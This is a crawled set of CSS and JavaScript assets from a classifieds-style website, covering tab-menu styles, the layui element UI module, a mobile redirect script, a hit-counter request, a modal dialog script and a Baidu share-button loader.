position:relative;
overflow:hidden;
height:40px;
width: 100%;
text-align:left;
font-size:16px;
line-height:50px;
color:#666;
border-bottom:2px solid #62af01;
}
#menu1{
position:absolute;
top:0;
left:0;
z-index:999;
}
#menu1 li{
float:left;
display:block;
cursor:pointer;
width:100px;
text-align:center;
line-height:21px;
padding:10px 0;
margin:0 5px;
border-radius:2px;
display:block;
font-size:18px;
color:#000;
}
#menu1 li.hover{
color:#fd8000; padding:9px 0;
}
.main1box{
clear:both;
padding-top:15px;


height:auto;
font-size:16px;
line-height:30px;
width: 100%;
}
#main1 ul{
display: none;
}
#main1 ul.block{
display: block;
}
#main1 ul li a{ color:#666;}
#main1 ul li a:hover{ color:#ff552e;}
#main1 ul li dt{ color:#CCC; float:left; line-height:40px;}
#main1 ul li{ margin-left:15px;}
#main1 ul li p{width:280px; height:18px;float:left; overflow:hidden; }
.li400{ width:700px; margin-top:-5px;}
.liintro{ float:left; color:#666; text-align:left;}
.liintro span{float:left;text-align:left;}
#main1 ul li span{ font-size:12px; margin-right:90px; width:250px!important;}
#main1 ul li span a{ color:#03F;text-decoration:none}
#main1 ul li span a:hover{ color:#f00; text-decoration:underline}
#main1 ul  p a{ color:#03F;text-decoration:none; float:right; font-size:12px}
#main1 ul  p a:hover{ color:#f00; text-decoration:underline}

--- FILE ---
content_type: application/javascript
request_url: http://www.98-pz.com/template/default/layui/lay/modules/element.js
body_size: 2572
content:
/** layui-v2.1.0 MIT License By http://www.layui.com */
 ;layui.define("jquery",function(i){"use strict";var a=layui.$,t=(layui.hint(),layui.device()),l="element",e="layui-this",n="layui-show",s=function(){this.config={}};s.prototype.set=function(i){var t=this;return a.extend(!0,t.config,i),t},s.prototype.on=function(i,a){return layui.onevent.call(this,l,i,a)},s.prototype.tabAdd=function(i,t){var l=".layui-tab-title",e=a(".layui-tab[lay-filter="+i+"]"),n=e.children(l),s=n.children(".layui-tab-bar"),o=e.children(".layui-tab-content"),c='<li lay-id="'+(t.id||"")+'">'+(t.title||"unnaming")+"</li>";return s[0]?s.before(c):n.append(c),o.append('<div class="layui-tab-item">'+(t.content||"")+"</div>"),y.hideTabMore(!0),y.tabAuto(),this},s.prototype.tabDelete=function(i,t){var l=".layui-tab-title",e=a(".layui-tab[lay-filter="+i+"]"),n=e.children(l),s=n.find('>li[lay-id="'+t+'"]');return y.tabDelete(null,s),this},s.prototype.tabChange=function(i,t){var l=".layui-tab-title",e=a(".layui-tab[lay-filter="+i+"]"),n=e.children(l),s=n.find('>li[lay-id="'+t+'"]');return y.tabClick(null,null,s),this},s.prototype.progress=function(i,t){var l="layui-progress",e=a("."+l+"[lay-filter="+i+"]"),n=e.find("."+l+"-bar"),s=n.find("."+l+"-text");return n.css("width",t),s.text(t),this};var o=".layui-nav",c="layui-nav-item",r="layui-nav-bar",u="layui-nav-tree",d="layui-nav-child",h="layui-nav-more",f="layui-anim layui-anim-upbit",y={tabClick:function(i,t,s){var o=s||a(this),t=t||o.parent().children("li").index(o),c=o.parents(".layui-tab").eq(0),r=c.children(".layui-tab-content").children(".layui-tab-item"),u=o.find("a"),d=c.attr("lay-filter");"javascript:;"!==u.attr("href")&&"_blank"===u.attr("target")||(o.addClass(e).siblings().removeClass(e),r.eq(t).addClass(n).siblings().removeClass(n)),layui.event.call(this,l,"tab("+d+")",{elem:c,index:t})},tabDelete:function(i,t){var l=t||a(this).parent(),n=l.index(),s=l.parents(".layui-tab").eq(0),o=s.children(".layui-tab-content").children(".layui-tab-item");l.hasClass(e)&&(l.next()[0]?y.tabClick.call(l.next()[0],null,n+1):l.prev()[0]&&y.tabClick.call(l.prev()[0],null,n-1)),l.remove(),o.eq(n).remove(),setTimeout(function(){y.tabAuto()},50)},tabAuto:function(){var i="layui-tab-more",l="layui-tab-bar",e="layui-tab-close",n=this;a(".layui-tab").each(function(){var s=a(this),o=s.children(".layui-tab-title"),c=(s.children(".layui-tab-content").children(".layui-tab-item"),'lay-stope="tabmore"'),r=a('<span class="layui-unselect layui-tab-bar" '+c+"><i "+c+' class="layui-icon">&#xe61a;</i></span>');if(n===window&&8!=t.ie&&y.hideTabMore(!0),s.attr("lay-allowClose")&&o.find("li").each(function(){var i=a(this);if(!i.find("."+e)[0]){var t=a('<i class="layui-icon layui-unselect '+e+'">&#x1006;</i>');t.on("click",y.tabDelete),i.append(t)}}),o.prop("scrollWidth")>o.outerWidth()+1){if(o.find("."+l)[0])return;o.append(r),s.attr("overflow",""),r.on("click",function(a){o[this.title?"removeClass":"addClass"](i),this.title=this.title?"":"收缩"})}else o.find("."+l).remove(),s.removeAttr("overflow")})},hideTabMore:function(i){var t=a(".layui-tab-title");i!==!0&&"tabmore"===a(i.target).attr("lay-stope")||(t.removeClass("layui-tab-more"),t.find(".layui-tab-bar").attr("title",""))},clickThis:function(){var i=a(this),t=i.parents(o),n=t.attr("lay-filter"),s=i.find("a");i.find("."+d)[0]||("javascript:;"!==s.attr("href")&&"_blank"===s.attr("target")||(t.find("."+e).removeClass(e),i.addClass(e)),layui.event.call(this,l,"nav("+n+")",i))},clickChild:function(){var i=a(this),t=i.parents(o),n=t.attr("lay-filter");t.find("."+e).removeClass(e),i.addClass(e),layui.event.call(this,l,"nav("+n+")",i)},showChild:function(){var i=a(this),t=i.parents(o),l=i.parent(),e=i.siblings("."+d);t.hasClass(u)&&(e.removeClass(f),l["none"===e.css("display")?"addClass":"removeClass"](c+"ed"))},collapse:function(){var i=a(this),t=i.find(".layui-colla-icon"),e=i.siblings(".layui-colla-content"),s=i.parents(".layui-collapse").eq(0),o=s.attr("lay-filter"),c="none"===e.css("display");if("string"==typeof s.attr("lay-accordion")){var r=s.children(".layui-colla-item").children("."+n);r.siblings(".layui-colla-title").children(".layui-colla-icon").html("&#xe602;"),r.removeClass(n)}e[c?"addClass":"removeClass"](n),t.html(c?"&#xe61a;":"&#xe602;"),layui.event.call(this,l,"collapse("+o+")",{title:i,content:e,show:c})}};s.prototype.init=function(i){var l={tab:function(){y.tabAuto.call({})},nav:function(){var i=200,l={},e={},s={},p=function(o,c,r){var y=a(this),p=y.find("."+d);c.hasClass(u)?o.css({top:y.position().top,height:y.children("a").height(),opacity:1}):(p.addClass(f),o.css({left:y.position().left+parseFloat(y.css("marginLeft")),top:y.position().top+y.height()-5}),l[r]=setTimeout(function(){o.css({width:y.width(),opacity:1})},t.ie&&t.ie<10?0:i),clearTimeout(s[r]),"block"===p.css("display")&&clearTimeout(e[r]),e[r]=setTimeout(function(){p.addClass(n),y.find("."+h).addClass(h+"d")},300))};a(o).each(function(t){var o=a(this),f=a('<span class="'+r+'"></span>'),v=o.find("."+c);o.find("."+r)[0]||(o.append(f),v.on("mouseenter",function(){p.call(this,f,o,t)}).on("mouseleave",function(){o.hasClass(u)||(clearTimeout(e[t]),e[t]=setTimeout(function(){o.find("."+d).removeClass(n),o.find("."+h).removeClass(h+"d")},300))}),o.on("mouseleave",function(){clearTimeout(l[t]),s[t]=setTimeout(function(){o.hasClass(u)?f.css({height:0,top:f.position().top+f.height()/2,opacity:0}):f.css({width:0,left:f.position().left+f.width()/2,opacity:0})},i)})),v.each(function(){var i=a(this),t=i.find("."+d);if(t[0]&&!i.find("."+h)[0]){var l=i.children("a");l.append('<span class="'+h+'"></span>')}i.off("click",y.clickThis).on("click",y.clickThis),i.children("a").off("click",y.showChild).on("click",y.showChild),t.children("dd").off("click",y.clickChild).on("click",y.clickChild)})})},breadcrumb:function(){var i=".layui-breadcrumb";a(i).each(function(){var i=a(this),t=i.attr("lay-separator")||">",l=i.find("a");l.find(".layui-box")[0]||(l.each(function(i){i!==l.length-1&&a(this).append('<span class="layui-box">'+t+"</span>")}),i.css("visibility","visible"))})},progress:function(){var i="layui-progress";a("."+i).each(function(){var t=a(this),l=t.find(".layui-progress-bar"),e=l.attr("lay-percent");l.css("width",e),t.attr("lay-showPercent")&&setTimeout(function(){var a=Math.round(l.width()/t.width()*100);a>100&&(a=100),l.html('<span class="'+i+'-text">'+a+"%</span>")},350)})},collapse:function(){var i="layui-collapse";a("."+i).each(function(){var i=a(this).find(".layui-colla-item");i.each(function(){var i=a(this),t=i.find(".layui-colla-title"),l=i.find(".layui-colla-content"),e="none"===l.css("display");t.find(".layui-colla-icon").remove(),t.append('<i class="layui-icon layui-colla-icon">'+(e?"&#xe602;":"&#xe61a;")+"</i>"),t.off("click",y.collapse).on("click",y.collapse)})})}};return layui.each(l,function(i,a){a()})};var p=new s,v=a(document);p.init();var b=".layui-tab-title li";v.on("click",b,y.tabClick),v.on("click",y.hideTabMore),a(window).on("resize",y.tabAuto),i(l,p)});

--- FILE ---
content_type: application/javascript
request_url: http://www.98-pz.com/template/default/js/uaredirect.js
body_size: 582
content:
function uaredirect(f){try{if(document.getElementById("bdmark")!=null){return}var b=false;if(arguments[1]){var e=window.location.host;var a=window.location.href;if(isSubdomain(arguments[1],e)==1){f=f+"/#m/"+a;b=true}else{if(isSubdomain(arguments[1],e)==2){f=f+"/#m/"+a;b=true}else{f=a;b=false}}}else{b=true}if(b){var c=window.location.hash;if(!c.match("fromapp")){if((navigator.userAgent.match(/(iPhone|iPod|Android|ios)/i))){location.replace(f)}}}}catch(d){}}function isSubdomain(c,d){this.getdomain=function(f){var e=f.indexOf("://");if(e>0){var h=f.substr(e+3)}else{var h=f}var g=/^www\./;if(g.test(h)){h=h.substr(4)}return h};if(c==d){return 1}else{var c=this.getdomain(c);var b=this.getdomain(d);if(c==b){return 1}else{c=c.replace(".","\\.");var a=new RegExp("\\."+c+"$");if(b.match(a)){return 2}else{return 0}}}};console.log("%c \u6280\u672f\u652f\u6301\uff1a\u0034\u0030\u0030\u6302\u9760\u7f51\u0020\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0077\u0077\u0077\u002e\u0034\u0030\u0030\u0067\u006b\u002e\u0063\u006f\u006d","color:#FF0000");

--- FILE ---
content_type: application/javascript
request_url: http://www.98-pz.com/template/default/js/info.js
body_size: 258
content:
$.ajax({
    type : "get",
    url : current_domain+"/javascript.php?part=information&id="+infoid,
    dataType : "jsonp",
    jsonp: "callback",
    jsonpCallback:"success_jsonpCallback",
    success: function(json) {
		$('#hit').html(json);
	}
});

--- FILE ---
content_type: application/javascript
request_url: http://www.98-pz.com/template/global/messagebox.js
body_size: 2588
content:
var reflash = false,
messageboxloadcomplete = false;
if (document.all) {
    window.attachEvent('onload', SetMessageboxLoadComplete);
} else {
    window.addEventListener('load', SetMessageboxLoadComplete, false);
}
var sctimer;
var tempwidth = 0,
tempheight = 0,
temppate = 1,
speedrate = 24,
interval_id = 0;
var newdiv = document.createElement("div");
var sdiv = document.createElement("div");
var contentdiv = document.createElement("div");
var Globle_width = 0,
Globle_height = 0,
Globle_src = '',
Globle_title = '',
Globle_Str = '',
Globle_width_p = 0,
Globle_height_div1 = 0;
document.writeln('<style type="text/css">body{font-family:microsoft yahei;}#blackbg{position:fixed;_position:absolute;}a.close{ background-image:url(' + current_domain + '/images/close.gif); margin-top:10px; background-repeat:no-repeat; background-position:0 0;float:right;width:18px;height:18px;display:block; overflow:hidden} a.close:hover{text-decoration:none;background-position:0 -18px;}');
document.writeln('#blackcontentOuter{zoom:1; position:fixed!important;position:absolute;left:50%;top:45%;_top:expression((document.documentElement.scrollTop || document.body.scrollTop) + Math.round(50 * (document.documentElement.offsetHeight || document.body.clientHeight) / 100));}</style>');
var _myMessageBox = {
    HideIDs: '',
    ResizeIframe: function() {
        try {
            var _frame = document.getElementById("_myMessageBoxFrame");
            var height = 0,
            width = 0;
            var f = document.getElementById("messageboxframecontainer");
            var closebutton = document.getElementById("messageboxclosebutton");
            try {
                _frame.height = 0;
                width = Math.max(_frame.contentWindow.document.documentElement.scrollWidth, _frame.contentWindow.document.body.scrollWidth);
                height = Math.max(_frame.contentWindow.document.documentElement.scrollHeight, _frame.contentWindow.document.body.scrollHeight);
            } catch(e) {}
            if (height > 0) {
                Globle_height = height;
                Globle_height_div1 = Globle_height + 42;
                Globle_width = width;
                Globle_width_p = Globle_width - 22;
            }
            contentdiv.style.width = Globle_width + "px";
            contentdiv.style.height = Globle_height + "px";
            contentdiv.style.margin = "-" + Globle_height / 2 + "px 0px 0px -" + Globle_width / 2 + "px";
            _frame.width = Globle_width;
            _frame.height = Globle_height;
            closebutton.style.width = Globle_width_p + "px";
            closebutton.style.display = "inline-block";
            f.style.width = Globle_width + "px";
            f.style.height = _myMessageBox.setheightauto(Globle_height_div1) + "px";
            f.style.display = "block";
            document.getElementById('__messageboxback').style.width = Globle_width + "px";
            document.getElementById("messageboxclosebutton").style.display = "inline-block";
        } catch(e1) {}
    },
    getMsgDivHeight: function() {
        var a = document.body.scrollHeight;
        var b = window.screen.height;
        return a > b ? a: b;
    },
    InitMsgDivData: function() {

        newdiv.id = "blackbg";
        newdiv.style.display = "none";
        newdiv.style.zIndex = '99990';
        newdiv.style.backgroundColor = "#ffffff";
        newdiv.style.filter = "alpha(opacity=30)";
        newdiv.style.opacity = 0.3;
        newdiv.style.display = "block";
        newdiv.style.top = "0px";
        newdiv.style.left = "0px";
        newdiv.style.width = "100%";
        newdiv.style.height = _myMessageBox.getMsgDivHeight() + "px";
        contentdiv.id = "blackcontentOuter";
        contentdiv.style.display = "none";
        contentdiv.style.zIndex = '99991';
        contentdiv.style.width = '10px';
        contentdiv.style.height = '10px';
        contentdiv.style.margin = '-5px 0px 0px -5px';
        contentdiv.style.backgroundColor = "";

        document.body.appendChild(newdiv);
        document.body.appendChild(contentdiv);
    },
    scroolMsgeffect: function() {
        contentdiv.style.display = "block";
        _myMessageBox.scroolMsgdiv();
    },
    getiecopy: function() {
        var bro = navigator.userAgent.toLowerCase();
        if (/msie/.test(bro)) return bro.match(/msie ([\d.]*);/)[1];
    },
    setheightauto: function(input) {
        if (document.all) {
            if (_myMessageBox.getiecopy() < 7.0) return input + 3;
        }
        return input;
    },
    scroolMsgdiv: function() {
        tempwidth = Globle_width;
        tempheight = Globle_height;
        contentdiv.innerHTML = Globle_Str;
        contentdiv.style.width = tempwidth + "px";
        contentdiv.style.height = tempheight + "px";
        contentdiv.style.margin = "-" + tempheight / 2 + "px 0px 0px -" + tempwidth / 2 + "px";
    }
};


function setbg(boxtitle, pwidth, pheight, psrc, showclose) {

    var show = 'true';
    if (showclose && showclose == 'false') {
        show = 'false';
    }
    if (!messageboxloadcomplete) {
		
        window.clearInterval(interval_id);
        interval_id = window.setInterval("setbg('" + boxtitle + "', " + pwidth + "," + pheight + ", '" + psrc + "','" + show + "')", 200);
        return;
    }

    window.clearInterval(interval_id);
    _myMessageBox.InitMsgDivData();
    Globle_title = "<font style='font-size:16px;font-weight:bold'>" + boxtitle + "</font>";
    Globle_width = pwidth;
    Globle_height = pheight;
    Globle_src = psrc;
    Globle_width_p = Globle_width - 22;
    Globle_height_div1 = Globle_height + 38;
    Globle_Str = '<div style=""><div id="messageboxframecontainer" style="display:none;width:' + Globle_width + 'px; height:38px ;padding:10px; background:#dddddd;border-radius: 5px; -moz-border-radius: 5px;filter:alpha(opacity=50); -moz-opacity:0.4; -kHTML-opacity: 0.4; opacity: 0.4; position:absolute; top:0; left:0; z-index:1"></div><div id="__messageboxback" style=" width:' + Globle_width + 'px;position:absolute; top:10px; left:10px; background:#FFF; z-index:1000;"><p id="messageboxclosebutton" style="text-align:left; display:none; background:#FFFFFF; width:' + Globle_width_p + 'px; height:42px; line-height:42px; border-bottom:1px #d9d9d9 solid; color:#333; font-size:18px; font-family:microsoft yahei; margin:0 10px;">' + (show == 'true' ? '<a href="javascript:closeopendiv();" class="close" title="关闭窗口">&nbsp;&nbsp;</a></font></a>': '') + Globle_title + '</p><iframe id="_myMessageBoxFrame" onload="_myMessageBox.ResizeIframe()" scrolling="yes" src="' + Globle_src + '" frameborder="0" height="0" width="' + Globle_width + '"></iframe></div></div>';

	_myMessageBox.scroolMsgeffect();
}
function ShowSelectAll(show, sID) {
    var sList = document.getElementsByTagName("select");
    if (sID && sID != '') {
        sID = "|" + sID + '|';
    }
    if (sList && sList.length > 0) {
        for (var i = 0; i < sList.length; i++) {
            if (sID && sID != '') {
                if (sList[i].id && sList[i].id != '' && sID.indexOf('|' + sList[i].id + '|') >= 0) {
                    continue;
                }
            }
            if (show) {
                sList[i].style.display = 'inline';
            } else {
                sList[i].style.display = 'none';
            }
        }
    }
}
function SetMessageboxLoadComplete() {
    messageboxloadcomplete = true;
}
function closeopendiv() {
    contentdiv.style.width = '10px';
    contentdiv.style.height = '10px';
    contentdiv.innerHTML = "";
    Globle_width = 0,
    Globle_height = 0,
    Globle_src = '',
    Globle_title = '',
    Globle_Str = '';
    tempwidth = 0,
    tempheight = 0,
    temppate = 1,
    contentdiv.style.display = "none";
    newdiv.style.display = "none";
}

--- FILE ---
content_type: application/javascript
request_url: http://www.98-pz.com/template/default/js/baidushare.js
body_size: 342
content:
window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":["weixin","tsina","sqq","qzone"],"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];